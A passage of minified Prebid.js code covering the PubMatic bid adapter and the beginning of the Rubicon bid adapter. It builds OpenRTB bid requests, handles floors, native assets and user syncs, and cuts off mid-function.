value",r,"Min:",Math.min(t,r)),r=-1===r?t:Math.min(t,r),(0,a.logInfo)(h,"new floor value:",r)}}),n&&i===l.D4&&(e[i].ext={bidfloor:r,bidfloorcur:e.bidfloorcur})}),e.bidfloor&&((0,a.logInfo)(h,"Comparing floors:","from floor module:",r,"impObj.bidfloor:",e.bidfloor,"Max:",Math.max(r,e.bidfloor)),r=Math.max(r,e.bidfloor)),e.bidfloor=r>0?r:y,(0,a.logInfo)(h,"Updated imp.bidfloor:",e.bidfloor),n&&function(e,t){t.forEach(t=>{e[t]?.ext&&e[t].ext.bidfloor===e.bidfloor&&e[t].ext.bidfloorcur===e.bidfloorcur&&delete e[t].ext})}(e,i)},S=(e,t)=>{const r=t.split(":");let i=r[0]?.split("@");i=2===i?.length?i[1].split("x"):3===i.length?i[2].split("x"):[];const n=e.format[0];2!==i.length||0===parseInt(i[0])&&0===parseInt(i[1])?(e.w=n.w,e.h=n.h):(e.w=parseInt(i[0]),e.h=parseInt(i[1])),e.format=e.format.filter(t=>!(t.w===e.w&&t.h===e.h)),e.format?.length||delete e.format,e.pos??=0},q=(e,t,r)=>{const i=t.split(":")[0].split("@");e.tagid=r||i[0]},W=(e,t)=>{if(t?.ortb||(e.native.request=JSON.stringify((e=>{const t={ver:"1.2",assets:[]};for(const r in e){if(f._B.includes(r))continue;if(!f.x5.hasOwnProperty(r)&&!w.includes(r)){(0,a.logWarn)(`${h}: Unrecognized asset: ${r}. Ignored.`);continue}const i=e[r],n=i.required&&(0,d.Lm)(i.required)?1:0,o={id:t.assets.length,required:n};r in f.h0?o.data={type:f.jO[f.h0[r]],...i.len&&{len:i.len},...i.ext&&{ext:i.ext}}:"icon"===r||"image"===r?o.img={type:"icon"===r?f.oA.ICON:f.oA.MAIN,...A(i)}:"title"===r?o.title={len:i.len||140,...i.ext&&{ext:i.ext}}:"ext"===r&&(o.ext=i,delete o.required),t.assets.push(o)}return t})(t))),t?.ortb){const t=JSON.parse(e.native.request),{assets:r}=t;r?.some(e=>e.title||e.img||e.data||e.video)?e.native.request=JSON.stringify({ver:"1.2",...t}):((0,a.logWarn)(`${h}: Native assets object is empty or contains invalid objects`),delete e.native)}},M=(e,t,r)=>{const i=r.video;(0,n.A)(e,"plcmt")||(0,a.logWarn)("Video.plcmt param missing for "+t),e&&(i.w||i.h)||(delete r.video,(0,a.logWarn)(`${h}Error: Missing ${e?"video size params (playersize or w&h)":"video config params"} for adunit: ${t} with mediaType set as video. Ignoring video impression in the adunit.`))},N=(e,t)=>{const r=t?.targeting;if(!r||!r.segments?.length)return;const i=`${`jw-id=${r.content.id}`}|${r.segments.map(e=>`jw-${e}=1`).join("|")}`;e.ext=e.ext||{},e.ext.key_val=e.ext.key_val?`${e.ext.key_val}|${i}`:i},z=(e,t)=>{const r=["all"],i=m.u.get(t.bidderCode,"allowedAlternateBidderCodes"),n=(0,d.cy)(i)?i.map(e=>e.trim().toLowerCase()).filter(a.uniques):r;e.ext.marketplace={allowedbidders:n.includes("*")||n.includes("all")?r:[...new Set(["pubmatic",...n.filter(e=>e&&e.trim())])]}},B=e=>{(0,o.J)(e,"at",1),(0,o.J)(e,"cur",["USD"]),e.test=window.location.href.includes("pubmaticTest=true")?1:void 0,e.source&&!Object.keys(e.source).length&&delete e.source,e.app?.publisher&&(e.app.publisher.id=E)},F=(e,t)=>{const{gender:r,yob:i,pubId:o,refURL:a,kadpageurl:d}=j,{user:s}=e;e.device&&Object.assign(e.device,{js:1,connectiontype:V()}),e.user={...e.user,gender:s?.gender||r?.trim()||y,yob:s?.yob||H("yob",i)};const l=(0,n.A)(t,"0.userIdAsEids");t.length&&l?.length&&!e.user.ext?.eids&&(e.user.ext=e.user.ext||{},e.user.ext.eids=l),e.site?.publisher&&(e.site.ref=e.site.ref||a,e.site.publisher.id=o?.trim()),e.site?.page&&d&&(e.site.page=d.trim()),e.device.geo&&!e.user.geo?e.user.geo=e.device.geo:e.user.geo&&!e.device.geo&&(e.device.geo=e.user.geo)},D=(e,t,r)=>{const{ortbRequest:i,seatbid:n}=r;if(e.referrer=i.site?.ref||"",e.sspID=e.partnerImpId=t.id||"",e.ad=t.adm,e.pm_dspid=t.ext?.dspid?t.ext.dspid:null,e.pm_seat=n.seat,e.creativeId||(e.creativeId=t.id),360===Number(e.ttl)&&(e.ttl=_[e.mediaType]),t.dealid&&(e.dealChannel=t.ext?.deal_channel?O[t.ext.deal_channel]||null:"PMP"),n.ext?.buyid&&(e.adserverTargeting={hb_buyid_pubmatic:n.ext.buyid}),t.ext?.marketplace&&(e.bidderCode=t.ext.marketplace),t.ext){const{dspid:r,dchain:i,dsa:n,ibv:o}=t.ext;r&&(e.meta.networkId=e.meta.demandSource=r),i&&(e.meta.dchain=i),n&&Object.keys(n).length&&(e.meta.dsa=n),o&&(e.ext=e.ext||{},e.ext.ibv=o,e.meta.mediaType=l.G_)}const o=n.seat||t.ext?.advid;o&&(e.meta.advertiserId=e.meta.agencyId=e.meta.buyerId=o),K(t.adomain)&&(e.meta.clickUrl=e.meta.brandId=t.adomain[0]),t.cat&&K(t.cat)&&(e.meta.secondaryCatIds=t.cat,e.meta.primaryCatId=t.cat[0])},G=(e,t)=>{const{profId:r,verId:i,wiid:n}=j;e.ext={epoch:(new Date).getTime(),wrapper:{profile:r?parseInt(r):void 0,version:i?parseInt(i):void 0,wiid:n,wv:"prebid_prebid_10.20.0",wp:"pbjs",biddercode:t?.bidderCode},cpmAdjustment:C}},J=(e,t,r)=>{if(!e?.ext?.prebiddealpriority)return;if(t!==l.LM)return;const i=e?.ext?.video?.duration||r;e.video={context:l.LM,durationSeconds:i,dealTier:e.ext.prebiddealpriority}},L=e=>[...new Set(e.filter(e=>"string"==typeof e||((0,a.logWarn)(h+"acat: Each category should be a string, ignoring category: "+e),!1)).map(e=>e.trim()))],X=e=>{const t=(e=e.map(e=>"string"==typeof e?e.trim():e)).filter(e=>"string"!=typeof e||e.length<3);return(0,a.logWarn)(h+"bcat: Each category must be a string with a length greater than 3, ignoring "+t),[...new Set(e.filter(e=>"string"==typeof e&&e.length>=3))]},V=()=>{const e=window.navigator&&(window.navigator.connection||window.navigator.mozConnection||window.navigator.webkitConnection);return{ethernet:1,wifi:2,"slow-2g":4,"2g":4,"3g":5,"4g":6}[e?.effectiveType]||0};const Z={bootstrapPlayer:function(e){const t={code:e.adUnitCode,vastXml:e.vastXml||null,vastUrl:e.vastUrl||null};if(!t.vastXml&&!t.vastUrl)return void(0,a.logWarn)(`${h}: No vastXml or vastUrl on bid, bailing...`);const r=Z.getRendererId("pubmatic",e.rendererCode),i=document.getElementById(e.adUnitCode),n=window.bluebillywig.renderers.find(e=>e._id===r);n?n.bootstrap(t,i):(0,a.logWarn)(`${h}: Couldn't find a renderer with ${r}`)},newRenderer:function(e,t){const r=v.replace("$RENDERER",e),i=p.A4.install({url:r,loaded:!1,adUnitCode:t});try{i.setRender(Z.outstreamRender)}catch(e){(0,a.logWarn)(`${h}: Error tying to setRender on renderer`,e)}return i},outstreamRender:function(e){e.renderer.push(()=>Z.bootstrapPlayer(e))},getRendererId:function(e,t){return`${e}-${t}`}};function H(e,t){if(!(0,d.O8)(t))return t&&(0,a.logWarn)(h+"Ignoring param key: "+e+", expects string-value, found "+typeof t),y;const r={pmzoneid:()=>t.split(",").slice(0,50).map(e=>e.trim()).join(),kadfloor:()=>parseFloat(t),lat:()=>parseFloat(t),lon:()=>parseFloat(t),yob:()=>parseInt(t)};return r[e]?.()||t}function K(e){return!0===(0,d.cy)(e)&&e.length>0}function Q(){try{const e=(0,n.A)(c.$W.getBidderConfig(),"pubmatic.gzipEnabled");if(void 0!==e){const t=String(e).toLowerCase().trim();if("true"===t||"false"===t){const e="true"===t;return(0,a.logInfo)("PubMatic: Using bidder-specific gzipEnabled setting:",e),e}(0,a.logWarn)("PubMatic: Invalid gzipEnabled value in bidder config:",e)}}catch(e){(0,a.logWarn)("PubMatic: Error accessing bidder config:",e)}return(0,a.logInfo)("PubMatic: Using default gzipEnabled setting:",x),x}const Y=(e,t,r)=>{let i={w:0,h:0};e.video?.w>0&&e.video?.h>0?(i.w=e.video.w,i.h=e.video.h):i=function(e){return e&&e.length?e.reduce((e,t)=>t.h*t.w<e.h*e.w?t:e,e[0]):{w:0,h:0}}(r);const n=document.getElementById(t);if(!n)return;const o=(0,u.tF)(n)?(0,u.gl)(n,(0,a.getWindowTop)(),i):"na";e.ext||(e.ext={}),e.ext.viewability={amount:isNaN(o)?o:Math.round(o)}},ee={code:"pubmatic",gvlid:76,supportedMediaTypes:[l.D4,l.G_,l.s6],isBidRequestValid:e=>{if(!e||!e.params)return!1;const{publisherId:t}=e.params,r=e.mediaTypes||{},i=r[l.G_]||{};if(!(0,d.O8)(t))return(0,a.logWarn)(h+"Error: publisherId is mandatory and cannot be numeric (wrap it in quotes in your config). Call to OpenBid will not be sent for ad unit: "+JSON.stringify(e)),!1;if(r.hasOwnProperty(l.G_)){const t=(0,n.A)(e,"mediaTypes.video.mimes"),o=(0,n.A)(e,"params.video.mimes");if(!K(t)&&!K(o))return(0,a.logWarn)(h+"Error: For video ads, bid.mediaTypes.video.mimes OR bid.params.video.mimes should be present and must be a non-empty array. Call to OpenBid will not be sent for ad unit:"+JSON.stringify(e)),!1;if(!i.context)return(0,a.logError)(`${h}: No context specified in bid. Rejecting bid: `,e),!1;if("outstream"===i.context&&!(0,d.O8)(e.params.outstreamAU)&&!e.renderer&&!i.renderer)return r.hasOwnProperty(l.D4)||r.hasOwnProperty(l.s6)?(delete r[l.G_],(0,a.logWarn)(`${h}: for "outstream" bids either outstreamAU parameter must be provided or ad unit supplied renderer is required. Rejecting mediatype Video of bid: `,e),!0):((0,a.logError)(`${h}: for "outstream" bids either outstreamAU parameter must be provided or ad unit supplied renderer is required. Rejecting bid: `,e),!1)}return!0},buildRequests:(e,t)=>{const{page:r,ref:i}=t?.refererInfo||{},{publisherId:n,profId:o,verId:s}=t?.bids?.[0]?.params||{};var l;E=n?.trim()||(l=t?.bids,Array.isArray(l)&&l.length>0&&l.find(e=>e.params?.publisherId?.trim())?.params.publisherId||null)?.trim();const c=(0,a.generateUUID)();let p;$=[],R=[],j={pageURL:r||window.location.href,refURL:i||window.document.referrer,pubId:E,kadpageurl:r||window.location.href,profId:o,verId:s},e.forEach(e=>{e.params.wiid=e.params.wiid||t.auctionId||c,p=(0,d.Go)(e),((e,t)=>{Object.keys(I).forEach(r=>{const i=e[r];i&&((0,d.O8)(i)?t[r]=i:(0,a.logWarn)(`${h}Ignoring param: ${r} with value: ${I[r]}, expects string value, found ${typeof i}`))})})(p.params,j);const{bcat:r,acat:i}=p.params;r&&($=$.concat(r)),i&&(R=R.concat(i))});const u=U.toORTB({validBidRequests:e,bidderRequest:t}),m={method:"POST",url:"https://hbopenbid.pubmatic.com/translator?source=prebid-client",data:u,bidderRequest:t,options:{endpointCompression:Q()}};return u?.imp?.length?m:null},interpretResponse:(e,t)=>{const{bids:r}=U.fromORTB({response:e.body,request:t.data}),i=(0,n.A)(e.body,"ext.fledge_auction_configs");return i?{bids:r,paapi:Object.entries(i).map(e=>{let[t,r]=e;return{bidId:t,config:{auctionSignals:{},...r}}})}:r},getUserSyncs:(e,t,r,i,n)=>{let o=E;r&&(o+=`&gdpr=${r.gdprApplies?1:0}&gdpr_consent=${encodeURIComponent(r.consentString||"")}`),i&&(o+=`&us_privacy=${encodeURIComponent(i)}`),n?.gppString&&n?.applicableSections?.length&&(o+=`&gpp=${encodeURIComponent(n.gppString)}&gpp_sid=${encodeURIComponent(n.applicableSections.join(","))}`),!0===c.$W.getConfig("coppa")&&(o+="&coppa=1");const a=e.iframeEnabled?"iframe":"image";return[{type:a,url:("iframe"===a?"https://ads.pubmatic.com/AdServer/js/user_sync.html?kdntuid=1&p=":"https://image8.pubmatic.com/AdServer/ImgSync?p=")+o}]},onBidWon:e=>{!function(e){if(!e)return;const{originalCurrency:t,currency:r,cpm:i,originalCpm:n,meta:o}=e,a=t!==r&&(0,d.fp)(e.getCpmInNewCurrency)?e.getCpmInNewCurrency(t):i,s=e.mediaType,l=o?.mediaType;C=C||{currency:r,originalCurrency:t,adjustment:[]};const c={cpmAdjustment:Number(((n-a)/n).toFixed(2)),mediaType:s,metaMediaType:l,cpm:a,originalCpm:n},p=C?.adjustment?.findIndex(e=>e?.mediaType===s&&e?.metaMediaType===l);-1!==p?C.adjustment.splice(p,1,c):C.adjustment.push(c)}(e)}};(0,s.a$)(ee),(0,i.E)("pubmaticBidAdapter")}},e=>{e.O(0,[60802,58498,32316,24472,67464,37769,40315,51085],()=>{return t=90755,e(e.s=t);var t});e.O()}]);
(self.pbjsChunk=self.pbjsChunk||[]).push([[62711],{52326:(e,t,r)=>{var i=r(51748),n=r(9201),o=r(47772),s=r(3516),a=r(91933),d=r(59794),c=r(67464),p=r(10466),u=r(58928),l=r(83435),m=r(26665),x=r(93819),g=r(29077);const b="https://video-outstream.rubiconproject.com/apex-2.2.1.js";let f=a.$W.getConfig("rubicon")||{};a.$W.getConfig("rubicon",e=>{(0,p.mergeDeep)(f,e.rubicon)});let y={};var h={1:"468x60",2:"728x90",5:"120x90",7:"125x125",8:"120x600",9:"160x600",10:"300x600",13:"200x200",14:"250x250",15:"300x250",16:"336x280",17:"240x400",19:"300x100",31:"980x120",32:"250x360",33:"180x500",35:"980x150",37:"468x400",38:"930x180",39:"750x100",40:"750x200",41:"750x300",42:"2x4",43:"320x50",44:"300x50",48:"300x300",53:"1024x768",54:"300x1050",55:"970x90",57:"970x250",58:"1000x90",59:"320x80",60:"320x150",61:"1000x1000",64:"580x500",65:"640x480",66:"930x600",67:"320x480",68:"1800x1000",72:"320x320",73:"320x160",78:"980x240",79:"980x300",80:"980x400",83:"480x300",85:"300x120",90:"548x150",94:"970x310",95:"970x100",96:"970x210",101:"480x320",102:"768x1024",103:"480x280",105:"250x800",108:"320x240",113:"1000x300",117:"320x100",125:"800x250",126:"200x600",144:"980x600",145:"980x150",152:"1000x250",156:"640x320",159:"320x250",179:"250x600",195:"600x300",198:"640x360",199:"640x200",213:"1030x590",214:"980x360",221:"1x1",229:"320x180",230:"2000x1400",232:"580x400",234:"6x6",251:"2x2",256:"480x820",257:"400x600",258:"500x200",259:"998x200",261:"480x480",264:"970x1000",265:"1920x1080",274:"1800x200",278:"320x500",282:"320x400",288:"640x380",484:"720x1280",524:"1x2",548:"500x1000",550:"980x480",552:"300x200",558:"640x640",562:"300x431",564:"320x431",566:"320x300",568:"300x150",570:"300x125",572:"250x350",574:"620x891",576:"610x877",578:"980x552",580:"505x656",622:"192x160",632:"1200x450",634:"340x450",680:"970x570",682:"300x240",684:"970x550",686:"300x210",688:"300x220",690:"970x170",710:"600x250",712:"340x430"};(0,p._each)(h,(e,t)=>{h[e]=t});const _=(0,n.A)({request(e,t,r,n){const{bidRequests:o}=n,s=e(t,r,n);var d;s.cur=["USD"],s.test=a.$W.getConfig("debug")?1:0,(0,l.J)(s,"ext.prebid.cache",{vastxml:{returnCreative:!0===f.returnVast}}),(0,l.J)(s,"ext.prebid.bidders",{rubicon:{integration:f.int_type||"pbjs"}}),(0,l.J)(s,"ext.prebid.targeting.pricegranularity",{ranges:{low:[{max:5,increment:.5}],medium:[{max:20,increment:.1}],high:[{max:20,increment:.01}],auto:[{max:5,increment:.05},{min:5,max:10,increment:.1},{min:10,max:20,increment:.5}],dense:[{max:3,increment:.01},{min:3,max:8,increment:.05},{min:8,max:20,increment:.5}],custom:(d=a.$W).getConfig("customPriceBucket")&&d.getConfig("customPriceBucket").buckets}[d.getConfig("priceGranularity")]});const c=(0,i.m)().installedModules;!c||c.length&&-1===c.indexOf("rubiconAnalyticsAdapter")||(0,l.J)(s,"ext.prebid.analytics",{rubicon:{"client-analytics":!0}}),function(e,t,r){let i={};const n=(0,x.D)(r,...t.map(e=>e.params.keywords));t.forEach(t=>{const r={user:{ext:{data:{...t.params.visitor}}},site:{ext:{data:{...t.params.inventory}}}},n=e.imp.find(e=>e.ext?.prebid?.bidder?.rubicon?.video?.language);n&&(r.site.content={language:n.ext?.prebid?.bidder?.rubicon?.video?.language}),i=(0,p.mergeDeep)(i,t.ortb2||{},r);const o=a.$W.getConfig("user.id");i.user.id=i.user.id||o}),(0,p.mergeDeep)(e,i),n&&n.length&&(0,l.J)(e,"site.keywords",n.join(","));delete e?.ext?.prebid?.storedrequest}(s,o,r.ortb2),delete s?.ext?.prebid?.storedrequest,!0===f.disableFloors&&delete s.ext.prebid.floors;return o.filter(e=>"object"==typeof e.floorData).length>0&&(s.ext.prebid.floors={enabled:!1}),s},imp(e,t,r){const i=R(t);if(i.includes(d.D4)&&1===i.length)return;const n=e(t,r);return n.id=t.adUnitCode,delete n.banner,"atf"===t.params.position&&n.video&&(n.video.pos=1),"btf"===t.params.position&&n.video&&(n.video.pos=3),delete n.ext?.prebid?.storedrequest,!0===t.params.bidonmultiformat&&i.length>1&&(0,l.J)(n,"ext.prebid.bidder.rubicon.formats",i),function(e,t){"USD"!==t.bidfloorcur&&(delete t.bidfloor,delete t.bidfloorcur);if(!t.bidfloor){const r=parseFloat((0,u.A)(e,"params.floor"));isNaN(r)||(t.bidfloor=r,t.bidfloorcur="USD")}}(t,n),n.id=y[n.id]?n.id+y[n.id]++:(y[n.id]=2,n.id),n},bidResponse(e,t,r){const i=e(t,r);i.meta.mediaType=(0,u.A)(t,"ext.prebid.type");const{bidRequest:n}=r,[o,s]="outstream"===n.mediaTypes.video?.context?$(n,d.G_):[void 0,void 0];return i.width=t.w||o||i.playerWidth||0,i.height=t.h||s||i.playerHeight||0,i.mediaType===d.G_&&"outstream"===n.mediaTypes.video.context&&(i.renderer=function(e){const t=c.A4.install({id:e.adId,url:f.rendererUrl||b,config:f.rendererConfig||{},loaded:!1,adUnitCode:e.adUnitCode});try{t.setRender(j)}catch(e){(0,p.logWarn)("Prebid Error calling setRender on renderer",e)}return t}(i)),(0,u.A)(t,"ext.bidder.rp.advid")&&(0,l.J)(i,"meta.advertiserId",t.ext.bidder.rp.advid),i},context:{netRevenue:!1!==f.netRevenue,ttl:360},processors:o.m}),v={code:"rubicon",gvlid:52,supportedMediaTypes:[d.D4,d.G_,d.s6],isBidRequestValid:function(e){let t=!0;if("object"!=typeof e.params)return!1;for(let t=0,r=["accountId","siteId","zoneId"];t<r.length;t++)if(e.params[r[t]]=parseInt(e.params[r[t]]),isNaN(e.params[r[t]]))return(0,p.logError)("Rubicon: wrong format of accountId or siteId or zoneId."),!1;const r=R(e,!0);if(!r.length)return!1;r.includes(d.G_)&&(t=function(e){let t=!0;const r=Object.prototype.toString.call([]),i=Object.prototype.toString.call(0);var n={mimes:r,protocols:r,linearity:i};return Object.keys(n).forEach(function(r){Object.prototype.toString.call((0,u.A)(e,"mediaTypes.video."+r))!==n[r]&&(t=!1,(0,p.logError)("Rubicon: mediaTypes.video."+r+" is required and must be of type: "+n[r]))}),t}(e));const i=[d.D4,d.s6].filter(e=>r.includes(e)).length>0;return i?t&&i:t},buildRequests:function(e,t){let r=[];const i=[];let n;if(n=e.filter(e=>{const t=R(e)||[],{length:r}=t,{bidonmultiformat:i,video:n}=e.params||{};return 1===r&&(t.includes(d.G_)||t.includes(d.s6))||2===r&&!t.includes(d.D4)||n&&t.includes(d.G_)||i&&(t.includes(d.G_)||t.includes(d.s6))}),n&&n.length){const e=_.toORTB({bidRequests:n,bidderRequest:t});C(),i.push({method:"POST",url:`https://${f.videoHost||"prebid-server"}.rubiconproject.com/openrtb2/auction`,data:e,bidRequest:n})}const o=e.filter(e=>{const t=R(e)||[],{bidonmultiformat:r,video:i}=e.params||{};return t.includes(d.D4)&&(1===t.length||r||!r&&!i||!r&&i&&!t.includes(d.G_))});if(!0!==f.singleRequest)r=i.concat(o.map(e=>{const r=v.createSlotParams(e,t);return{method:"GET",url:`https://${f.bannerHost||"fastlane"}.rubiconproject.com/a/api/fastlane.json`,data:v.getOrderedParams(r).reduce((e,t)=>{const i=r[t];return(0,m.O8)(i)&&""!==i||(0,m.Et)(i)?`${e}${O(t,i)}&`:e},"")+`slots=1&rand=${Math.random()}`,bidRequest:e}}));else{const e=o.reduce((e,t)=>((e[t.params.siteId]=e[t.params.siteId]||[]).push(t),e),{}),n=10;r=i.concat(Object.keys(e).reduce((r,i)=>(function(e,t){const r=[];for(let i=0;i<e.length;i+=t)r.push(e.slice(i,i+t));return r}(e[i],n).forEach(e=>{const i=v.combineSlotUrlParams(e.map(e=>v.createSlotParams(e,t)));r.push({method:"GET",url:`https://${f.bannerHost||"fastlane"}.rubiconproject.com/a/api/fastlane.json`,data:v.getOrderedParams(i).reduce((e,t)=>{const r=i[t];return(0,m.O8)(r)&&""!==r||(0,m.Et)(r)?`${e}${O(t,r)}&`:e},"")+`slots=${e.length}&rand=${Math.random()}`,bidRequest:e})}),r),[]))}return r},getOrderedParams:function(e){const t=/^tg_v/,r=/^tg_i/,i=/^eid_|^tpid_/,n=["account_id","site_id","zone_id","size_id","alt_size_ids","p_pos","gdpr","gdpr_consent","us_privacy","gpp","gpp_sid","rp_schain"].concat(Object.keys(e).filter(e=>i.test(e))).concat(["x_liverampidl","ppuid","rf","p_geo.latitude","p_geo.longitude","kw"]).concat(Object.keys(e).filter(e=>t.test(e))).concat(Object.keys(e).filter(e=>r.test(e))).concat(["tk_flint","x_source.tid","l_pb_bid_id","p_screen_res","o_cdep","rp_floor","rp_secure","tk_user_key"]);return n.concat(Object.keys(e).filter(e=>-1===n.indexOf(e)))},combineSlotUrlParams:function(e){if(1===e.length)return e[0];const t=e.reduce(function(t,r,i){return Object.keys(r).forEach(function(n){t.hasOwnProperty(n)||(t[n]=new Array(e.length)),t[n].splice(i,1,r[n])}),t},{}),r=new RegExp("^([^;]*)(;\\1)+$");return Object.keys(t).forEach(function(e){const i=t[e].join(";"),n=i.match(r);t[e]=n?n[1]:i}),t},createSlotParams:function(e,t){e.startTime=(new Date).getTime();const r=e.params,i=$(e,"banner"),[n,o]=r.latLong||[],s={account_id:r.accountId,site_id:r.siteId,zone_id:r.zoneId,size_id:i[0],alt_size_ids:i.slice(1).join(",")||void 0,rp_floor:(r.floor=parseFloat(r.floor))>=.01?r.floor:void 0,rp_secure:"1",tk_flint:`${f.int_type||"pbjs_lite"}_v10.20.0`,"x_source.tid":t.ortb2?.source?.tid,"x_imp.ext.tid":e.ortb2Imp?.ext?.tid,l_pb_bid_id:e.bidId,o_cdep:e.ortb2?.device?.ext?.cdep,ip:e.ortb2?.device?.ip,ipv6:e.ortb2?.device?.ipv6,p_screen_res:[window.screen.width,window.screen.height].join("x"),tk_user_key:r.userId,"p_geo.latitude":isNaN(parseFloat(n))?void 0:parseFloat(n).toFixed(4),"p_geo.longitude":isNaN(parseFloat(o))?void 0:parseFloat(o).toFixed(4),"tg_fl.eid":e.code,rf:A(e,t)};if("function"==typeof e.getFloor&&!f.disableFloors){let t;try{t=e.getFloor({currency:"USD",mediaType:"banner",size:"*"})}catch(e){(0,p.logError)("Rubicon: getFloor threw an error: ",e)}s.rp_hard_floor=(0,m.Qd)(t)&&"USD"===t.currency&&!isNaN(parseInt(t.floor))?t.floor:void 0}!0===r.bidonmultiformat&&(0,u.A)(e,"mediaTypes")&&Object.keys(e.mediaTypes).length>1&&(s.p_formats=Object.keys(e.mediaTypes).join(","));const c={1:"atf",3:"btf"}[(0,u.A)(e,"mediaTypes.banner.pos")]||"";s.p_pos="atf"===r.position||"btf"===r.position?r.position:c;const l=a.$W.getConfig("user.id");l&&(s.ppuid=l),"number"==typeof e?.ortb2?.site?.mobile&&(s["p_site.mobile"]=e.ortb2.site.mobile),e?.ortb2?.user?.ext?.eids&&e.ortb2.user.ext.eids.forEach(e=>{let{source:t,uids:r=[],inserter:i,matcher:n,mm:o,ext:a={}}=e;try{const e=r[0];if(!e)return;const a=e=>[e.id,e.atype||"","",i||"",n||"",o||"",e?.ext?.rtiPartner||e?.ext?.rtipartner||""].join("^"),d=a(e);if(s[`eid_${t}`]=d,!s.ppuid){const e=r.find(e=>"ppuid"===e.ext?.stype);e?.id&&(s.ppuid=e.id)}}catch(e){(0,p.logWarn)("Rubicon: error reading eid:",{source:t,uids:r},e)}}),t.gdprConsent&&("boolean"==typeof t.gdprConsent.gdprApplies&&(s.gdpr=Number(t.gdprConsent.gdprApplies)),s.gdpr_consent=t.gdprConsent.consentString),t.uspConsent&&(s.us_privacy=encodeURIComponent(t.uspConsent)),t.gppConsent?.gppString&&(s.gpp=t.gppConsent.gppString,s.gpp_sid=t.gppConsent?.applicableSections?.toString()),s.rp_maxbids=t.bidLimit,function(e,t,r){const i={user:{ext:{data:{...e.params.visitor}}},site:{ext:{data:{...e.params.inventory}}}};e.params.keywords&&(i.site.keywords=(0,m.cy)(e.params.keywords)?e.params.keywords.join(","):e.params.keywords);const n=(0,p.mergeDeep)({},e.ortb2||{},i),o=(0,u.A)(e.ortb2Imp,"ext")||{},s=(0,u.A)(e.ortb2Imp,"ext.data")||{},a=(0,u.A)(e,"ortb2Imp.ext.gpid"),c=(0,u.A)(n,"regs.ext.dsa"),l={user:[4],site:[1,2,5,6,7]},x={user:"tg_v.",site:"tg_i.",adserver:"tg_i.dfp_ad_unit_code",pbadslot:"tg_i.pbadslot",keywords:"kw"},g=function(e,t,r){return"data"===t&&Array.isArray(e)?e.filter(e=>e.segment&&(0,u.A)(e,"ext.segtax")&&l[r]&&-1!==l[r].indexOf((0,u.A)(e,"ext.segtax"))).map(e=>{const t=e.segment.filter(e=>e.id).reduce((e,t)=>(e.push(t.id),e),[]);return t.length>0?t.toString():""}).toString():("object"!=typeof e||Array.isArray(e))&&void 0!==e?Array.isArray(e)?e.filter(e=>"object"!=typeof e&&void 0!==e||((0,p.logWarn)("Rubicon: Filtered value: ",e,"for key",t,": Expected value to be string, integer, or an array of strings/ints"),!1)).map(e=>e.toString()).toString():e.toString():void 0},b=function(e,t,i){let n=!(arguments.length>3&&void 0!==arguments[3])||arguments[3];const o=g(e,i,t),s=x[i]&&n?`${x[i]}`:"data"===i?`${x[t]}iab`:`${x[t]}${i}`;r[s]=r[s]?r[s].concat(",",o):o};if(t===d.D4){["site","user"].forEach(e=>{Object.keys(n[e]).forEach(t=>{"site"===e&&"content"===t&&n[e][t].data?b(n[e][t].data,e,"data"):"ext"!==t?b(n[e][t],e,t):n[e][t].data&&Object.keys(n[e].ext.data).forEach(t=>{b(n[e].ext.data[t],e,t,!1)})})}),Object.keys(s).forEach(e=>{"adserver"!==e?b(s[e],"site",e):"gam"===s[e].name&&b(s[e].adslot,name,e)}),a&&(r.p_gpid=a),c&&Object.keys(c).length&&(0,p.pick)(c,["dsainfo",e=>{r.dsainfo=e},"dsarequired",e=>{r.dsarequired=e},"pubrender",e=>{r.dsapubrender=e},"datatopub",e=>{r.dsadatatopubs=e},"transparency",e=>{Array.isArray(e)&&e.length&&(r.dsatransparency=e.reduce((e,t)=>{const r=t.domain||"";if(!r)return e;const i=t.dsaparams||t.params;return Array.isArray(i)&&0!==i.length?(e&&(e+="~~"),e+=`${r}~${i.join("_")}`):e},""))}]),r["tg_i.pbadslot"]&&delete r["tg_i.dfp_ad_unit_code"];const e=(0,u.A)(n,"device.sua");e&&!1!==f.chEnabled&&(0,p.pick)(e,["architecture",e=>{r.m_ch_arch=e},"bitness",e=>{r.m_ch_bitness=e},"browsers",e=>{if(!Array.isArray(e))return;const[t,i]=e.reduce((e,t)=>(e[0].push(`"${t?.brand}"|v="${t?.version?.[0]}"`),t?.version?.length>1&&e[1].push(`"${t?.brand}"|v="${t?.version?.join?.(".")}"`),e),[[],[]]);r.m_ch_ua=t?.join?.(","),r.m_ch_full_ver=i?.join?.(",")},"mobile",e=>{r.m_ch_mobile=`?${e}`},"model",e=>{r.m_ch_model=e},"platform",e=>{r.m_ch_platform=e?.brand,r.m_ch_platform_ver=e?.version?.join?.(".")}])}else Object.keys(o).length&&(0,p.mergeDeep)(r.imp[0].ext,o),a&&(r.imp[0].ext.gpid=a),(0,p.mergeDeep)(r,n)}(e,d.D4,s),!0===a.$W.getConfig("coppa")&&(s.coppa=1);const x=e?.ortb2?.source?.ext?.schain;return x&&S(x)&&(s.rp_schain=v.serializeSupplyChain(x)),s},serializeSupplyChain:function(e){if(!S(e))return"";const{ver:t,complete:r,nodes:i}=e;return`${t},${r}!${v.serializeSupplyChainNodes(i)}`},serializeSupplyChainNodes:function(e){const t=["asi","sid","hp","rid","name","domain"];return e.map(e=>t.map(t=>encodeURIComponent(e[t]||"")).join(",")).join("!")},interpretResponse:function(e,t){e=e.body;const{data:r}=t;if(!e||"object"!=typeof e)return[];if(e.seatbid){const t=(0,u.A)(e,"ext.errors.rubicon");Array.isArray(t)&&t.length>0&&(0,p.logWarn)("Rubicon: Error in video response");return _.fromORTB({request:r,response:e}).bids}let i,n=e.ads,o=0;const{bidRequest:s}=t;if("object"==typeof s&&!Array.isArray(s)&&R(s).includes(d.G_)&&"object"==typeof n&&(n=n[s.adUnitCode]),!Array.isArray(n)||n.length<1)return[];return n.reduce((t,r,n)=>{if(r.impression_id&&i===r.impression_id?o++:i=r.impression_id,"ok"!==r.status)return t;const a=Array.isArray(s)?s[n-o]:s;if(a&&"object"==typeof a){const 